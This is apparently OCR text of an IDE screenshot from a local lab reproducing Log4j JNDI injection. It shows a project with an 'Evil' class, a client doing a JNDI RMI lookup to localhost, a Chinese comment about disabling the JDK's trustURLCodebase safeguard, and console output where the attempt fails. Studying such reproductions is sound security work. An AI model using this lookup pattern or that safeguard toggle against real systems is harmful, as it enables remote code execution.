 .idea
lib
log4j-core-2.9.0.jar
src
main
java
Evil
Log4j_client
log4j_server
resources
target
classes
Evil
Log4j_client
import javax.naming.NamingException;
3
4 public class Log4j_client {
5 public static void main(String[] args) throws NamingException {
6 // System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
7 // 这里先注释掉，这里是高版本jdk的防范机制，对url默认不信任，然后无法复现成功
8 InitialContext initialContext=new InitialContext();
9 // 创建一个JNDI InitialContext实例，用于访问JNDI服务
10 initialContext.lookup( name: "rmi://127.0.0.1:12345/remote");
11 // 尝试连接远程主机
12 }
13 }
14
运行 log4j_server Log4j_client
.8.jdk/Contents/Home/bin/java ...
.ConfigurationException Create breakpoint : The object factory is untrusted. Set the system property 'com.sun.jndi.rmi.object.trustURLCodebase' to 'true'.
ryContext.decodeObject(RegistryContext.java:495)
ryContext.lookup(RegistryContext.java:138)
性能